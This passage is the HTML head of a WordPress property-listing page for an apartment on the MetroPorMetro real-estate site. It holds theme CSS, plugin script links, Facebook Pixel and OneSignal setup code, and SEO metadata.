        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"fd1b30438f","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/properties/31780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=31780' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a> <!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/" />
<meta name="description" content="Excelente oportunidad de adquirir un apartamento completamente nuevo de 3 R, 3B, CBE, Family, amplia sala comedor, balc&oacute;n, cuyo precio original de $4 ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/propiedad\/amplio-apartamento-211mts-2-4horizontes?page&property=amplio-apartamento-211mts-2-4horizontes&post_type=property&name=amplio-apartamento-211mts-2-4horizontes\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https:\/\/metropormetro.com\/propiedad\/"},{"@type":"ListItem","position":3,"name":"Amplio Apartamento 211mts.2 4Horizontes"}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
